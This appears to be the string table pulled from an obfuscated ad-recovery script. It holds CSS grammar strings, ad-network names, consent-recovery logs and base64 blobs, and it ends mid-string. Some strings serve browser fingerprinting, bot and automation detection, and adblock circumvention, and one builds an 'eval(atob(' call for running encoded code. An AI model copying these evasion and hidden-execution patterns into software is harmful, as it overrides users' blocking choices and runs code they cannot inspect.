self.XMLHttpRequest","responseText","normal|spell-out||digits||[literal-punctuation|no-punctuation]","MessageEvent","initInventoryFrame","var( <custom-property-name> , <declaration-value>? )","general-enclosed","auto|stable&&both-edges?","<color>&&<color-stop-angle>?","for","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","none|[fill|fill-opacity|stroke|stroke-opacity]#","whale","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","<!DOCTYPE html>","none|<angle>|[x|y|z|<number>{3}]&&<angle>","positions","getProperty","matchMedia","Reflect","default|menu|tooltip|sheet|none","defineProperty","PluginArray","element-not-selector","min( <calc-sum># )","/negotiate/script-set-value","x: ","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","Neither `enter` nor `leave` walker handler is set or both aren't a function","(prefers-color-scheme: dark)","notifications","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","content","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","normal|[<string> <number>]#","none|<length-percentage> [<length-percentage> <length>?]?","<'border-top-left-radius'>","Group","slice"," is blocked","[[<integer>|infinite]{2}]#|auto","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","adthrive","auto|<color>{2}","<'align-self'>|anchor-center","comma","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","domain switch: ignore","expression","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","Number sign is expected","checkStructure","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","[AdBlockDetector] Snippet adblock detected","<percentage>|<length>|<number>","_phantom","Scope","bind","blocked_filters","data-sdk"," | value: ","mustExcludeStrings","is_original_cmp_blocked","getBidResponses","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","_ignoreInvalidMapping","counter( <counter-name> , <counter-style>? )","false|true","parseValue","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","display","https://img-load.com","Counter","center","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","path","HyphenMinus is expected","ChromeDriverw","input","findAll","Failed to decode protect-id: id is empty","selector","abTest","HTMLStyleElement","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","<media-not>|<media-and>|<media-or>|<media-in-parens>","( <supports-condition> )|<supports-feature>|<general-enclosed>","navigator.mimeTypes is undefined","/filter-fingerprint","as_domain","` should contain a prelude","columns","INTERSTITIAL","Failed to detect bot","Inventory.reinsert","none|capitalize|uppercase|lowercase|full-width|full-size-kana","pluginsLength","navigator.permissions is undefined","isLoaded","getTargeting","kind","<outline-radius>","<style-condition>|<style-feature>","isElementDisplayNoneImportant","data-src","adingo","visible|auto|hidden","as_window_id","saturate( <number-percentage> )","terms","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","<font-weight-absolute>|bolder|lighter","<mf-name> : <mf-value>","eventName","sort","setProperty","[<length-percentage>|<number>|auto]{1,4}","givt_detected","getDetections","wrapper","HTMLImageElement","navigator.connection is undefined","<pseudo-element-selector> <pseudo-class-selector>*","geniee-prebid","<transform-function>+","Feature","lastChanged","Must be between 0 and 63: ","Not a Declaration node","includes","base[href]","throw","Scheduler Terminated with unexpected error: ","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","fo2nsdf","[proportional-nums|tabular-nums]","nearest|up|down|to-zero","VENDOR","align-items","consumeUntilSemicolonIncluded","<page-margin-box-type> '{' <declaration-list> '}'","scaleZ( [<number>|<percentage>] )","childNodes","stylesheet","auto||<ratio>","margin: 0; padding: 0;","from-image|<angle>|[<angle>? flip]","domain switched","rem","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","auto|optimizeSpeed|crispEdges|geometricPrecision","/prebid.js","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","N/A","sendBeacon","scale3d( [<number>|<percentage>]#{3} )","auto|sRGB|linearRGB","[lining-nums|oldstyle-nums]","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","insertData","didomiConfig","Destroying interstitial slots : ","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","pubstack","size","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","isAbsolute","replaceSync","nth","':' <ident-token>|':' <function-token> <any-value> ')'","max( <calc-sum># )","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","region","[recoverTcfCMP] __tcfloaded_cache set","reduce","jump-start|jump-end|jump-none|jump-both|start|end","<html ","reserved2Input","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","webGL","none|<dashed-ident>#","auto|smooth","width","shardingIndex","<single-animation-timeline>#","Terminate - IVT blocked","TypeSelector","khz","` has no known descriptors","22930xQSjqM","uBO:","Unexpected syntax '","EOF-token","document.documentElement.getAttributeNames is not a function","isBrave","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","<angle>","scaleY( [<number>|<percentage>] )","<relative-real-selector-list>","Unexpected input","<'right'>","Window_requestIdleCallback","paint( <ident> , <declaration-value>? )","getConfig","IVT detection failed","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","__tcfloaded_cache","as_session_id","border-box|content-box|margin-box|padding-box","element display none important","cmVzZXJ2ZWQyT3V0cHV0","getSlotId","isTcfRequired","unsafe|safe","parseCustomProperty","cap","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","ApplePayError","Expected ","MediaSettingsRange","unhandled exception","lexer","flatMap","loader","toJSON","start|end|left|right|center|justify|match-parent","adsense","\n  ","navigator.webdriver is undefined","supports(","Parentheses","\n   value: ","` for `visit` option (should be: ","hasOwnProperty","rightComparison","compareByGeneratedPositionsInflated","matchAtrulePrelude","slotRenderEnded","gpt-vuukle","none|discard-before||discard-after||discard-inner","Multiplier","svmin","stroke","[pack|next]||[definite-first|ordered]","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","hidden","<image>|<color>","basename","<length>||<color>","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","__isPrebidOnly event listener removed","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","hue-rotate( <angle> )","cqb","evalLength","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","Node_textContent","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","is_tcf_required","marginwidth","HTMLTemplateElement","permission","prebid","translate( <length-percentage> , <length-percentage>? )","Brian Paul","originalAds","rotateX( [<angle>|<zero>] )","Y29rcQ==","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","auto|<custom-ident>","Expected more digits in base 64 VLQ value.","<keyframe-block>+","none|vertical-to-horizontal","[recoverTcfCMP] __tcfapi rescue","consents","9999","cmpStr","\n  --------","sticky","ZmthZA==","performance_gpt_ad_rendered","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","<single-animation>#","minutemedia","adapi.inlcorp.com","aXRoYw==","https://s.html-load.com","Navigator","[auto|<length-percentage>]{1,2}","getVersion","<wq-name>","hash","HTMLMediaElement","<simple-selector>#","context","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","<box>|margin-box","statusText","cache_adblock_circumvent_score","Element_getAttribute","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","w = window.parent.parent;","\n--","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","some","Failed to load profile: ","__tcfapi","MatchOnce","isVisible","<predefined-rgb> [<number>|<percentage>|none]{3}","getAdUnitPath","Identifier","async","snigel","navigator.plugins.length is undefined","ad.doorigo.co.kr","[AdBlockDetector] acceptable ads check target ","getSlots","gpt-publisher","<ident> ['.' <ident>]*","Url or Function is expected","versions","responseType","<'flex-direction'>||<'flex-wrap'>","width-equal-or-less-than","matchType","url-path-not-equal","firstChild","!(function(){","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","getLastListNode","use","classList","url-equal","__webdriver_evaluate","all","Element_setAttribute","exports","tokenize","<length-percentage>","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","gpt-nextmillenium","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","descriptors","whitespace-token","Element_id","__isPrebidOnly","Profile is null or undefined","<'height'>","flags","webkitPersistentStorage","appVersion","<'padding-left'>","root|nearest|self","none|both|horizontal|vertical|block|inline","sqrt( <calc-sum> )","decodeURIComponent","Terminate - memory limit threshold","script_onerror","__gpp not found within timeout","light|dark|<integer [0,∞]>","circle|ellipse","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","sourceMap","error","tokens","[object Intl]","width|height|block|inline|self-block|self-inline","infinite|<number>","emit","Invalid protect url prefix: ","file","api.ootoo.co.kr","edge","normal|<feature-tag-value>#","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","tel:","['~'|'|'|'^'|'$'|'*']? '='","<'padding-left'>{1,2}","prelude","getArg","Ratio","join","lastScrollY","indexOf","auto|normal|active|inactive|disabled","aWQ=","child","active","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","src","a24xZWhvNmZqYnI0MHB4YzlpMnE=","[contain|none|auto]{1,2}","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","flat|preserve-3d","isVisibleContent","as_debug","content_ad","Expect an apostrophe","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","inline|block|horizontal|vertical","gpt-tdn","lookupValue","ads-partners.coupang.com","abs( <calc-sum> )","message","Invalid reserved state: ","reverse","<'margin-bottom'>","window.parent.document.domain;","XXX","auto|<integer>","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","baseUrl","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","[<integer>&&<symbol>]#","enter","DocumentFragment","closest","charAt","geniee","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","https://qa.ad-shield.io","googletag","delay","text/javascript","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]",") error","Unknown type","loaded","HTMLElement_dataset","parseInt","WebKitMediaKeys","has","phantomjs","AttributeSelector","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","android","lookupOffset","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","<'border-width'>","prev","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","skipValidation","data:","getItem","stopImmediatePropagation","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","Yml4cXJod245emptNTRvMTJmZTBz","webkitSpeechGrammar","additionalAdsBait","Blocked interstial slot define:","href","wechat","nextNonWsCode","[<compound-selector>? <pseudo-compound-selector>*]!","odd","runImpl","start|end|center|justify|distribute","blob:",'"><\/script>',"title","isFailed","slimerjs","gpt_loaded_time","content-box|padding-box|border-box|fill-box|stroke-box|view-box","Element","<url>+","<'caret-color'>||<'caret-shape'>","append","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","slice|clone","matchRef","style","nearest-neighbor|bicubic","\n  syntax: ","<'flex-basis'>","normal|small-caps","document.documentElement is undefined","<mf-name>","defineSlot","adUnits","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","MSG_ACK_INVISIBLE","iterations","HTMLFormElement","didomi","Value","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","findLast","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","e|pi|infinity|-infinity|NaN",'Delim "',"'))","eval(atob('","interval","https://html-load.cc","recovery","CSSStyleSheet","onmousedown","CefSharp","none|[<shape-box>||<basic-shape>]|<image>","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","r script executed more than once","ClassSelector"," cmp inserted","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","collapse|separate","sign( <calc-sum> )","setAttribute","left","out_of_page","alphaStr","create","frame","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","scroll|fixed|local","heightEval","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","<ident>","v7.5.58","browserKind","translateY( <length-percentage> )","<transition-behavior-value>#","spawn","symplr","enliple","consumeUntilLeftCurlyBracket","tail","Hex or identifier is expected","window.top.confiant.services().onASTAdLoad","eWJmcQ==",": [left|right|first|blank]","( <declaration> )","gpt-enliple","useragent","notificationPermissions","state","auto|<svg-length>","aW5wdXQ=","<mask-reference>#","checkPropertyName","tan( <calc-sum> )","<'align-content'> <'justify-content'>?","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","consumeUntilLeftCurlyBracketOrSemicolon","attributes","fromCharCode","auto|text|none|contain|all","supports","/cou/iframe","<font-stretch-absolute>","Please enter the password","EventTarget_addEventListener","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","prod","removeProperty","https://07c225f3.online","<html><head><script>","<'align-self'> <'justify-self'>?","insertAdjacentHTML",'<meta name="color-scheme" content="',"replaceState","[<page-selector>#]?","buildID","left|right|none|inline-start|inline-end","upload","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","RTCEncodedAudioFrame"," node type","max","ignore|stretch-to-fit","Performance.network","compareByGeneratedPositionsDeflatedNoLine","end","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","name","?version=","Percentage","adshield-native","[<length-percentage>|top|center|bottom]#","calc(","addModule","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","replacingPlaceholders","<compound-selector> [<combinator>? <compound-selector>]*","window.PluginArray is undefined","Element_innerHTML","key","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","selectors","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","Hex digit or question mark is expected","<url> <decibel>?|none","<repeat-style>#","xPath","raider.io","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","SharedWorker","getLocationRange"," is blocked.","reject","searchParams","<'min-block-size'>","none|[crop||cross]","Terminate - non-adblock","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","block","none|element|auto","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","[common-ligatures|no-common-ligatures]","__gppLocator","firstCharOffset","Type","prevUntil","elem","luminance|alpha","evaluate","[recovery] __tcfapi tcString is empty in GDPR region. value: ","not","translateZ( <length> )","Mismatch","ACK_VISIBLE","not <media-in-parens>","longestMatch","match","querySelectorAll","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","bidder","url-matched","node","offset","Function","adsbygoogle","100%","FontFace","SECSSOBrowserChrome","computeSourceURL","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","getWindowId","tcloaded","window","<family-name>#","Worker","[clip|ellipsis|<string>]{1,2}","top|bottom|block-start|block-end|inline-start|inline-end","minViewportWidth","window.Notification is undefined","HTMLCanvasElement.getContext is not a function","<'margin-inline'>","<'flex-shrink'>","position","none|mandatory|proximity","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","structure","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","addMapping","always|auto|avoid","frameStatus:failed","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","<media-in-parens> [or <media-in-parens>]+","{-token","block|inline|x|y","cssText","</head><body></body></html>","HTMLIFrameElement","parseWithFallback","path( [<fill-rule> ,]? <string> )","unset","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","whatcardev.haymarket.com","as_apply_gdpr","content-box|border-box|fill-box|stroke-box|view-box","referrer","<blend-mode>#","<noscript>","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","step-start|step-end|steps( <integer> [, <step-position>]? )","20030107","<url>","ins","2553173knpZnN","getPropertyValue","getPrototypeOf","RunPerfTest","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","generic","CDC-token","[<function-token> <any-value>? )]|[( <any-value>? )]","requestAnimationFrame","image( <image-tags>? [<image-src>? , <color>?]! )","rem( <calc-sum> , <calc-sum> )","AnPlusB","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","placeholders","auto|<length>","svw","<'align-items'> <'justify-items'>?","Invalid protect url: ","<'margin-left'>","skipWs","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","copyScriptElement","}-token","installedModules","-moz-calc(","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","getElementsByTagName","[object Reflect]","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","getContext","FeatureRange","<line-style>{1,4}","[<integer [0,∞]> <absolute-color-base>]#","<symbol>+","url","notificationPermissions signal unexpected behaviour","tpmn","<ray()>|<url>|<basic-shape>","isInIframe","<bg-position>#","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","( [<mf-plain>|<mf-boolean>|<mf-range>] )","contain|none|auto","monitoring","set","setIsTcfNeeded","<'border-bottom-left-radius'>","hsl|hwb|lch|oklch","AddMatchOnce","updateCursors","Number of function is expected","https://fb.content-loader.com","<xyz-space> [<number>|<percentage>|none]{3}","normal|bold|<number [1,1000]>","mozInnerScreenX","() => version","3056904LBvqEL","Script","[Bot] bot UA detected, ua=","permissions","result","rex","[recovery] __tcfapi removeEventListener","<'border-top-color'>{1,2}","recover_cmp_region","a2Zwdg==","<frequency>|<percentage>","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","replace","gpt-geniee","ad01","documentElement","as-empty-bidder","window.parent.parent.confiant.services().onASTAdLoad","stack","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","Nth","none|<image>","skewY( [<angle>|<zero>] )","lvi","substr","is_admiral_active","[<predefined-rgb-params>|<xyz-params>]","unprotect","insertRules","protocol",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","SYN","attributionSrc","<'margin-left'>{1,2}","<length-percentage>{1,2}","none|[first||[force-end|allow-end]||last]","head","!self","upright|rotate-left|rotate-right","Block","Semicolon or block is expected","addProperty_","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","job","acos( <calc-sum> )","srcset","http://localhost","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","decode","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","start","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","__as_rej","cmd"," |  ","<number-one-or-greater>","is_acceptable_ads_blocked","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","protectCss","31722sjCWwN","dppx","[<angle>|<side-or-corner>]? , <color-stop-list>","link","value","generated","isVisibleNode","__lastWatirConfirm","windowExternal","})()","[csstree-match] BREAK after 15000 iterations","eatIdent","Range","startsWith","profile.shouldApplyGdpr","dvh","url-token","tokenType","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","enums","gpt","cmVzZXJ2ZWQy","Atrule","__tcfapi not found within timeout","walk","pow( <calc-sum> , <calc-sum> )","border","wrap|none","encodeUrl","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","<'top'>{1,4}","charCode","pos","w2g","calledSelenium","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","<percentage>|<length>","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","errArgs","tb|rl|bt|lr","cachedAt","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","auto|isolate","larger|smaller","ADNXSMediation","script:","term","function","<urange>#","CanvasCaptureMediaStream","MozAppearance","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","!term","SupportsDeclaration","SyntaxMatchError","<'width'>","content|<'width'>","padStart","XMLHttpRequest","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","viewport_document","number","<font-weight-absolute>{1,2}","shift","Number","LayerList","circle( [<shape-radius>]? [at <position>]? )","endsWith","auto|none|preserve-parent-color","Node_appendChild","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","banner-ad","auto|from-font|[under||[left|right]]","<line-width>{1,4}","removeEventListener","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","type","<combinator>? <complex-real-selector>","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","cos( <calc-sum> )","reinsert","fromArray","intersectionRect","auto|<string>","auto? [none|<length>]","vmax","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","repeat|stretch|round","/health-check","botd","[-token","<'row-gap'> <'column-gap'>?","replaceAll","<generic>","<dashed-ident>","<'grid-row-gap'> <'grid-column-gap'>?","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","<color>+|none","[AdBlockDetector] Request adblock detected. ","declaration","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","OWptYW53eXF4MHM1NHp1dG82aA==","svmax","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","$chrome_asyncScriptInfo","data-","window.parent.parent.apstag.runtime.callCqWrapper","Plus sign","auto|<integer>{1,3}","[recoverTcfCMP] inserting ","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","uBlock Origin","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","N is expected","originalHostname","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","replaceScriptElementAsync","HTMLMetaElement","getEntriesByType","<wq-name>|<ns-prefix>? '*'","normal|[fill||stroke||markers]","httpEquiv","<'margin-inline-end'>","<'inline-size'>","cross-fade( <cf-mixing-image> , <cf-final-image>? )","pub_300x250m","toPrimitive","absolute","jsHeapSizeLimit","code","reduceRight","auto|none|scrollbar|-ms-autohiding-scrollbar","img_dggnaogcyx5g7dge2a9x2g7yda9d","auto|none|<dashed-ident>|<scroll()>|<view()>","colon-token","text","Failed to decode protect-url: url is empty","isCmpBlockedFinally","start|end|center|stretch","none|element|text","https://static.dable.io/dist/plugin.min.js","line","matchProperty","useractioncomplete","invalid protect-id key: ","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","productSub","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","addType_","Match","Zm1qeA==","<length>|thin|medium|thick",'<script src="',"view( [<axis>||<'view-timeline-inset'>]? )","middle","Terminate - bot detected","writable","as_console","ops","randomize","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","entries","dpcm","vendor","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","JSON","pageview","s.amazon-adsystem.com","rhino","rotate( [<angle>|<zero>] )","Failed to get key from: ","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","min","grippers|none","<namespace-prefix>? [<string>|<url>]","none|<single-transition-property>#","reserved1","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","<length> <length>?","request_id","none|<position>#","reference","gpt-interworks","isVisibleElement","<integer>|auto","right","raptive","upward","reserved1Input","tokenStart","<number>|left|center|right|leftwards|rightwards","data","function-token","read-only|read-write|write-only",'iframe[name="',"PerformanceEntry",".setPAAPIConfigForGPT","selectorList","loc","version","ident-token","normal|<string>","Bad value for `","Blocked prebid request error for ","eatDelim","padding|border","ssmas","focus/","onWhiteSpace","<clip-source>|[<basic-shape>||<geometry-box>]|none","forceBraces","nthChildOf","getType","c204ZmtocndhOTR5MGV1cGoybnEx","errorTrace signal unexpected 